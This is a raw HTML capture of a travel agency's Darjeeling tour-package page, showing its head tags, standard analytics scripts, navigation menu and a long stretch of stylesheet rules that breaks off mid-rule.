

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akbartravels.com/holidays/india-tour-packages/darjeeling-tour-packages
body_size: 66148
content:
<!DOCTYPE html>
<html lang="en">
<head>
       <meta charset="utf-8">
    
   <!--  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no"> -->
   <meta name="viewport" content="width=device-width, initial-scale=1">

         <meta name="Description" content="Darjeeling Tour Packages - Explore best offers on Darjeeling packages at Akbar Travels. Plan your Darjeeling Trip now to get best deals on Darjeeling Holiday Packages.">
    <meta name="Keywords" content=" Darjeeling Tour Packages, Darjeeling Holiday Packages, Darjeeling packages from India">
    <title>Darjeeling Tour Packages Starts @Rs 16,469 | Akbar Travels</title>
        

    <title>Darjeeling Tour Packages Starts @Rs 16,469 | Akbar Travels</title>
    <link rel="apple-touch-icon" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/img/favicon.ico">
    <link rel="icon" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/img/favicon.ico">
    <link rel="canonical" href="https://www.akbartravels.com/holidays/india-tour-packages/darjeeling-tour-packages" />
             <link rel="alternate" href="https://www.akbartravels.com/uk/holidays/international-tour-packages/darjeeling-tour-packages"  hreflang="en-gb" /> 
    <link rel="alternate" href="https://www.akbartravels.com/sa/holidays/international-tour-packages/darjeeling-tour-packages"  hreflang="en-sa" /> 
    <link rel="alternate" href="https://www.akbartravels.com/ae/holidays/international-tour-packages/darjeeling-tour-packages" hreflang="en-ae" /> 
    <link rel="alternate" href="https://www.akbartravels.com/holidays/india-tour-packages/darjeeling-tour-packages" hreflang="x-default"/>
    <link rel="alternate" href="https://www.akbartravels.com/qa/holidays/international-tour-packages/darjeeling-tour-packages" hreflang="en-qa"/>

     

<link rel="preconnect" href="https://www.googletagmanager.com" >
<link rel="preconnect" href="https://www.google-analytics.com" >
	<!-- Stylesheet
	============================================= -->
    
	<link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/bootstrap.min.css" />
 
     	<link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/owl.carousel.min.css" />
	<link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/owl.theme.default.min.css" />
        
	<link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/semantic.min.css" />
    
	<link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/jquery-ui.css" />
        <link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/daterangepicker.css" />
        <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=Lobster&display=swap" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/magnific-popup.css" />
   
	<link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/stylesheet.css" />

   



	
       

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" media="print" onload="this.media='all'">


	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

	

	
	
    

     
           <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7QQ6PV');</script>
<!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Ads: 741881175 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-741881175"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-741881175');
    </script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tkb0sy6z83");
</script>
      

            <script type="text/javascript">
     var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[], privacy:[]};
 clevertap.account.push({"id": "8W4-Z86-994Z"});
 (function () {
 var wzrk = document.createElement('script');
 wzrk.type = 'text/javascript';
 wzrk.async = true;
 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/clevertap.min.js';
 var s = document.getElementsByTagName('script')[0];
 s.parentNode.insertBefore(wzrk, s);
  })();
</script> 

</head>
    <body id="top">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7QQ6PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    


	<div id="main-wrapper">

		
         <style type="text/css">
     .navbar-nav>li>a{color: #4b4b4b;
    font-size: 18px;    font-weight: 400;}
    .primary-menu ul.navbar-nav > li:hover > a, .primary-menu ul.navbar-nav > li.active > a{    color: #0b58c7;
    font-weight: 600 !important;}
    .primary-menu ul.navbar-nav > li > a{color: #4b4b4b;}
    #header .header-row {height: 80px;min-height: 80px;}
    .primary-menu ul.navbar-nav > li > a{gap: 7px;}
 </style>
 <!-- Header
  ============================================= -->
  <header id="header" class="shadow-sm">
    <div class="container-fluid px-0">
      <div class="header-row py-2">
        <div class="header-column justify-content-start pl-5" > 
          <!-- Logo
          ============================================= -->
          <div class="logo mt-1">
            <a href="https://www.akbartravels.com/holidays/" title="akbar-logo"><img width="123px" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/ATLogo.svg" alt="akbar-logo" width="200" fetchpriority="high" /></a>
          </div><!-- Logo end -->
        </div>
        <div class="header-column top-menu-main justify-content-end pr-5" >
          <!-- Primary Navigation
          ============================================= -->
          <nav class="primary-menu navbar navbar-expand-lg w-100 lato-regular ">
            <div id="header-nav" class="collapse navbar-collapse justify-content-between">
              <ul class="navbar-nav">
                <li class="dropdown"> <a class="dropdown-toggle" href="https://www.akbartravels.com/in/flight" target="_blank"><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Flights.svg" style="height: 28px;width: 24px;    background-size: 23px;" alt="Flights Icon"> Flights</a></li>

                <li class="dropdown"> <a class="dropdown-toggle" href="https://www.akbartravels.com/in/cheap-hotels" target="_blank"><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Hotels.svg" style="height: 26px;width: 24px;    background-size: 16px;" alt="Hotels"> Hotel</a></li>

                <li class="dropdown"> <a class="dropdown-toggle" href="https://www.akbartravels.com/visa" target="_blank"><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/visa.svg" style="height: 26px;width: 24px;    background-size: 22px;" alt="Visa Services"> Visa</a></li>

                <li class="dropdown active"> <a class="dropdown-toggle" href="https://www.akbartravels.com/holidays/"><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Holiday-blue.svg" style="height: 26px;width: 24px;    background-size: 27px;" alt="Holidays Package"> Holidays</a></li>

                <li class="dropdown"> <a class="dropdown-toggle" href="https://www.akbartravels.com/bus-ticket-booking" target="_blank"><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/bus-dark.svg" style="height: 24px;width: 24px;    background-size: 18px;" alt="Bus Icon"> Bus</a></li>
                
                <li class="dropdown"> <a class="dropdown-toggle" href="https://www.akbartravels.com/cruises/" target="_blank"><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Cruise-dropdown.svg"  style="height: 28px;width: 38px;    background-size: 38px;" alt="Cruise Icon"> Cruise</a></li>

                <li class="dropdown"> <a class="dropdown-toggle" href="https://www.akbarcab.com/" target="_blank"><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/car.svg" style="height: 26px;width: 24px;    background-size: 25px;" alt="Cabs Icon"> Cabs</a></li>

               <!-- <li class="dropdown"> <a class="dropdown-toggle" href="https://www.akbarforex.com/" target="_blank"><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/forex.svg"> Forex</a></li>  -->

              </ul>
              
              <ul class="navbar-nav">
                
                
              
                <li class="btninr" style="width: 120px;">
                    <div class="dropdown mr-2 dropdown-width py-2 px-3">
                      <!-- <button class="btn btn-secondary dropdown-toggle btn-sm py-2 px-3 shadow-none" type="button" data-toggle="dropdown" aria-expanded="false">
                        <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/ind-flag.jpg"> <span style="font-size: 11px;">IND | INR ₹</span>
                      </button> -->
                      
                     
                    </div>
              
                </li>
                  <li class="btninr">
                    <div class="dropdown mr-2 dropdown-width">
                      <button class="btn btn-secondary dropdown-toggle btn-sm py-2 px-3 shadow-none" type="button" data-toggle="dropdown" aria-expanded="false">
                        <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/ind-flag.jpg" alt="India Flag"> <span style="font-size: 11px;">IND | INR ₹</span>
                      </button>
                      <div class="dropdown-menu rounded2">
                        <h5>Select Country</h5>
                        <hr>
                        <div class="form-row text-2">
                            <div class="col-4 text-dark">
                                <a href="https://www.akbartravels.com/holidays/" target="_blank" class="text-dark">
                                    <p class="line-height-0 d-flex justify-content-between w-75">
                                        INDIA <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/india.png">
                                    </p>
                                </a>
                                <a href="https://www.akbartravels.com/ae/holidays/" target="_blank" class="text-dark">
                                    <p class="line-height-0 d-flex justify-content-between w-75">
                                        UAE <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/uae.png">
                                    </p>
                               </a>
                               <a href="https://www.akbartravels.com/uk/holidays/" target="_blank" class="text-dark">
                                    <p class="line-height-0 d-flex justify-content-between w-75">
                                        UK <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/uk.png">
                                    </p>
                                </a>
                            </div>
                            <div class="col-4 text-dark">
                                <a href="https://www.akbartravels.us/" target="_blank" class="text-dark">
                                    <p class="line-height-0 d-flex justify-content-between w-75">
                                        USA <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/usa.png">
                                    </p>
                                </a>
                                <a href="https://www.akbartravels.com/kw/" target="_blank" class="text-dark">
                                    <p class="line-height-0 d-flex justify-content-between w-75">
                                        KWT <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/kwt.png">
                                    </p>
                                </a>
                                <a href="https://www.akbartravels.com/sa/holidays/" target="_blank" class="text-dark">
                                    <p class="line-height-0 d-flex justify-content-between w-75">
                                        KSA <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/ksa.png">
                                    </p>
                                </a>
                            </div>
                            
                        </div>
                        
                        <!-- <h5 class="mt-4">Select Currency</h5>
                        <hr>
                        <div class="form-row text-2">
                            <div class="col-4 text-dark">
                                <p class="line-height-0 d-flex justify-content-between w-85 active">
                                    ₹ INR <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/india.png">
                                </p>
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    DH AED <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/uae.png">
                                </p>
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    BD BHD <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/bhd.png">
                                </p>
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    € EUR <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/eur.png">
                                </p>
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    £ GBP <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/uk.png">
                                </p>
                            </div>
                            <div class="col-4 text-dark">
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    KD KWD <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/kwt.png">
                                </p>
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    ơi LKR <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/lkr.png">
                                </p>
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    RM MYR <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/myr.png">
                                </p>
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    OR OMR <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/omr.png">
                                </p>
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    QR  QAR <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/qar.png">
                                </p>
                            </div>
                            <div class="col-4 text-dark">
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    SR SAR <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/ksa.png">
                                </p>
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    S$ SGD <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/sgd.png">
                                </p>
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    B' THB <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/thb.png">
                                </p>
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    $ USD <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/usd.png">
                                </p>
                                <p class="line-height-0 d-flex justify-content-between w-85">
                                    R ZAR <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/flag/zar.png">
                                </p>
                            </div>
                            
                        </div> -->
                        
                        
                    </div>
                    </div>
               <!--  <button class="btn btn-danger btn-sm p-2 custom-size-icon2 shadow-none"><img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/user.svg"> Login / Register</button> -->  
                </li>
              </ul>
             </div>
          </nav><!-- Primary Navigation end --> 
        </div>
        <!-- Collapse Button
        ============================================= -->
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header-nav"> <span></span> <span></span> <span></span> </button>
      </div>
    </div>
  </header><!-- Header end -->        <link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/jquery-ui.css" />
<link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/daterangepicker.css" />
<link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/semantic.min.css" />
<link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/stylesheet.css" />
<link href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet"> 
<link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/owl.carousel.min.css" />
<link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/owl.theme.default.min.css" />
<!-- <link rel="stylesheet" type="text/css" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/holiday-fonts.css" />
 -->
<link rel="stylesheet" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/nouislider.min.css" >



<style>
    .clickable-card{cursor: pointer;}

    .overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.5); /* Black overlay with 50% opacity */
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-size: 20px;
            font-weight: bold;
            text-align: center;
            opacity: 1; /* Always visible */
        }
  .owl-item{
    width: 242.273px;
    margin-right: 10px;
    height: 81px;
    overflow: hidden;
    border-radius: 20px;
    
  }
  .container_nop{
    text-align: center;
    
  }

.ui.selection.active.dropdown:hover .menu {
    border-color: white;

}
.image-container {
            width: 300px;
            height: auto;
        }
        .message {
            margin-top: 20px;
            font-size: 18px;
            font-weight: bold;
            color: #333;
        }
    .lightboxed_single {
    transform: scale(1.1); /* Default zoom */
    transition: transform 0.3s ease-in-out;
}
.bestvalue-check {
    position: absolute;
    left: -20px; /* Adjust positioning */
    top: 0px;
    background: white;
    padding: 7px 8px 8px;
    border-radius: 5px;
     /* box-shadow: 0 0px 1px 0px rgba(0, 0, 0.05, 0.15);  */
    display: flex;
    align-items: center;
    justify-content: center;
}

.share_checkbox {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    font-size: 16px;
    user-select: none;
    width: 16px;
    height: 16px;
	margin-bottom: 0px;
}

.share_checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    width: 0;
    height: 0;
}

.checkmark {
	width: 17px;
    height: 16px;
    background-color: white;
    border: 1px solid #ccc;
	animation: borderColorChange 4s linear forwards;
    border-radius: 4px;
    transition: all 0.2s ease-in-out;
    display: flex;
    align-items: center;
    justify-content: center;
}
@keyframes borderColorChange {
  0% {
    /* border-color: red; */
	border:2px solid #d32f2f;
  }
  100% {
    border:2px solid #ccc;
  }
}
.share_checkbox input:checked ~ .checkmark {
    background-color: #d32f2f;
    border-color: #d32f2f;
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.share_checkbox input:checked ~ .checkmark:after {
    display: block;
}
.share {
    margin-left: 12px;
}

	 /* Input Field */
	 .search-input {
        padding: 12px;
        font-size: 16px;
        border-radius: 8px;
        border: 0px solid #ddd !important;
        box-shadow: none;
        width: 500px;
    }
	.search-input:focus, .search-input:focus-visible {
    outline: none !important;
    box-shadow: none !important;
    border-color: transparent !important;
}
	.search-input:focus-visible {
   
        border: 0px solid #ddd !important;
  
	}
    /* Dropdown Items */
    .dropdown-item {
        font-size: 15px;
        padding: 10px 15px;
        border-radius: 5px;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    /* Destination Title */
    .destination-title {
        font-size: 15px;
        /* font-weight: bold; */
        color: #000;
    }

    /* Destination Subtitle (Small Text Underneath) */
    .destination-subtitle {
        font-size: 11px;
        color: #888;
        margin-top: -3px;
    }

    /* Flag Icon */
    .flag-icon {
        width: 24px;
        height: 16px;
        object-fit: cover;
    }

    /* Hover Effect */
    .dropdown-item:hover {
        background-color: #f1f1f1;
    }
.text-muted{
	font-size:11px;
	color: #888 !important;

}
.custom-dropdown {
    max-height: 300px; /* Enable scrolling */
    overflow-y: auto;
    z-index: 1050; /* Keep above other elements */
    background-color: white;
    border-radius: 8px; /* Smooth rounded corners */
    position: relative;
    padding-right: 40px; 
	margin-top:10px;
	width:200px;
}
#dropdown-month{
	margin-top:15px;	
	font-size:14px;
	width:250px;
}




.faq-container {
  background: #fff;
  border-radius: 8px;
  padding: 1.5rem;
  /* max-width: 700px; */
  margin-top: 20px;
  box-shadow: 0 2px 12px rgba(0,0,0,0.2);
}

.faq-container h2 {
  font-size: 1.5rem;
  margin-bottom: 1rem;
}

.faq-item {
  border-bottom: 1px solid #eee;
  padding: 1rem 0;
  cursor: pointer;
}

.faq-question {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-weight: 500;
  font-size: 1rem;
}

.faq-item.active .faq-question {
  background-color: #fff3e1;
  padding: 1rem;
  border-radius: 8px;
}

.faq-answer {
  margin-bottom: 0.5rem;
  padding: 1rem;
  font-size: 0.95rem;
  display: none;
  color: #333;
}

.faq-item.active .faq-answer {
  display: block;
  background-color: #fff3e1;
}

.toggle-icon {
  font-size: 1.2rem;
  font-weight: bold;
}

.show-more {
    color:#0e6871;
  margin: 1rem auto 0;
  display: block;
  padding: 0.4rem 1rem;
  background-color: #fff;
  border: 1px solid #0e6871;
  border-radius: 6px;
  font-size: 0.9rem;
  cursor: pointer;
}


.custom-dropdown2 {
    background-color: white;
    border-radius: 8px;
    position: relative;
    margin-top: 10px;
    width: 300px;
    padding: 0; /* remove padding here */
}

.dropdown-scroll {
    max-height: 280px; /* leave room for header if needed */
    overflow-y: auto;
  
}

/* WebKit scrollbar styling */
.dropdown-scroll::-webkit-scrollbar {
    width: 20px;
}

.dropdown-scroll::-webkit-scrollbar-track {
    background: white;
}

.dropdown-scroll::-webkit-scrollbar-thumb {
    background-color: #ccc;
    border-radius: 10px;
    border: 6px solid white;
    background-clip: content-box;
}

.dropdown-scroll::-webkit-scrollbar-thumb:hover {
    background-color: #999;
}
 /* Month Buttons */
 .month-btn {
            width: 48%;
            margin: 5px 1%;
            padding: 10px;
            text-align: center;
            border: 1px solid #ccc;
            border-radius: 5px;
            background: #fff;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        /* Selected Month */
        .month-btn.active {
            background: #034b63;
            color: white;
            font-weight: bold;
        }
		.share-group {
  flex-direction: row;
  display: flex;
  justify-content: flex-start;
  align-items: stretch;
  background: transparent;

  border-radius: 5px;
  padding: 8px 6px;
  position: absolute;
  right: -50px;
  opacity: 0;
  pointer-events: none;
  z-index: 10;
  top: 50%;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transition: all 0.3s linear;
}
.share-group.shareOpened {
	right: -30px;
  opacity: 1;
  pointer-events: all;
}
.share-group li {
  display: flex;
  flex-direction: row;
  box-sizing: border-box;
  justify-content: center;
  align-items: center;
  position: relative;
  padding: 0 10px;
}
 .share-group li p {
  flex-direction: row;
  display: flex;
  justify-content: center;
  align-items: center;
  color: #fff;
  font-size: 12px;
  font-weight: 400;
  background: #d32f2f;
  height: 100%;
  padding: 6px 8px;
  line-height: 12px;
  border-radius: 6px;
  margin-top:15px;
}
.share-group li p .number {
  font-size: 30px;
  font-weight: 300;
}
.share-group li a span {
  color: #000;
  font-size: 19px;
  display: inline-block;
  margin-top: 3px;
}
.share-group li a img {
  display: inline-block;
}
.share-group li a.whatsappheight {
  width: 28px;
  height: 28px;
  display: inline-block;
}
.share-group li::before {
  position: absolute;
  content: "";
  width: 1px;
  height: 80%;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  background: #ebebeb;
}
.share-group li:first-child {
  padding: 0 5px 0 2px;
}
.share-group li:first-child::before {
  display: none;
}
#pageFullData{display: none;}
#pageFullData p {
    margin: 5px 0 0 !important;
    line-height: 18px;
}
   #pageFullData>table>thead {background-color: #e8e7e5;}
        #pageFullData td,th{padding: 5px 5px !important;}

#pageFullData table, td, th {
    border: solid 1px;
}
#pageFullData ol 
{
padding:20px;

}
#pageFullData li
{
padding-left:5px;

}
.g-recaptcha{
  -webkit-transform-origin: 0 0;
    transform: scale(.85);
  }


@keyframes shimmer {
    0% {
        background-position: -200% 0;
    }
    100% {
        background-position: 200% 0;
    }
}
.card-list.termscondition li {
    position: relative;
    padding-left: 10px;
}
 .card-list li {
    margin: 5px 0px;
    display: flex
;
    flex-direction: row;
    align-items: center;
    gap: 10px;
    font-size: 14px;
}

.card-list li p{
line-height:1.5;
margin-bottom: 0px;
}
 .card-list.termscondition li::after {
    top: 10px !important;
    height: 4px !important;
}
 .card-list.termscondition li::after {
    border-radius:2px;
    content: "";
    position: absolute;
    left: 0;
    top: 9px;
    width: 11px;
    height: 2px;
    background: linear-gradient(270.11deg, rgba(255, 255, 255, 0) -40.23%, rgba(85, 252, 212, 0.36) 5.09%, rgba(28, 180, 213, 0.818933) 47.6%, #0597D6 109.85%);
}
.info-box {
  display: flex;
  align-items: flex-start;
  background-color: #f2f8f9;
  border: 2px solid #38a3a5;
  border-radius: 12px;
  padding: 8px;
  font-family: Arial, sans-serif;
  color: #222;
  max-width: 600px;
  line-height: 1.2 !important;
  position: relative;
  font-size: 11px;
}
.info-box p{
    line-height: 1.6 !important;
    margin-bottom:0px;
}

.info-icon {
    color: #ec9706;
    font-weight: bold;
    border: 2px solid #ec9706;
    border-radius: 50%;
    width: 70px;
    height: 18px;
    text-align: center;
    margin-right: 8px;
    font-size: 12px;
    line-height: 16px;
}
.range-output {

  display: flex;
  justify-content: center;
  align-items: center;
}
#chkphone{padding-left: 107px !important;}
#chkphone1{padding-left: 107px !important;}
.iti--allow-dropdown .iti__flag-container, .iti--separate-dial-code .iti__flag-container {
    
    border-right: none !important;
    height: 25px !important;
   
}

/*.did-floating-label7{
        white-space: nowrap;
}*/

        .removeicon3{
        font-size:18px !important;
        font-weight:600;
        list-style: none; /* Removes bullet points */
        padding-top:10px;

    color: #1A1A1A !important;
    font-family: "Lato", sans-serif !important;
    }


      .shimmer {
    position: relative;
    overflow: hidden;
    background: #f6f7f8;
    margin-bottom: 10px; /* Adds space between shimmer elements */
    padding: 5px; /* Optional: Adds inner spacing */
  border:none !important;
  border:none;
}

    .shimmer::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to right, #f6f7f8 0%, #edeef1 20%, #f6f7f8 40%);
        background-size: 200% 100%;
    animation: shimmer 3s infinite linear; /* Slowed shimmer effect */
}


.shimmer2 {
    position: relative;
    overflow: hidden;
    background: #f6f7f8;
    margin-bottom: 10px; /* Adds space between shimmer elements */
    padding: 5px; /* Optional: Adds inner spacing */

    border:none !important;
    z-index: 99;
    margin-right:5px;
    height:30px;
}


.shimmer2::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
